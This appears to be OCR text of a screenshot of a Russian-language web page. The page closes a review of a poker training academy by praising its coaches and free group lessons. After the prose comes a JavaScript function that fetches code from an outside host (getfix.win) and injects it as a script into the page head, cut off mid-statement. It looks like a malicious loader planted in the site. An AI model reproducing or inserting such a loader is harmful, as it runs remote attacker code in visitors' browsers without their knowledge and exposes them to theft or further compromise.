
Подведение итогов
Академия Покера – не зря пользуется большой
популярностью среди игроков. Здесь можно получить
очень хорошую подготовку, занимаясь с тренерами
высокого уровня. При этом необязательно платить за
обучение деньги. Бесплатные групповые занятия тоже
очень эффективны, особенно для новичков. Удачного
обучения, ждем ваших отзывов об этой школе!
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||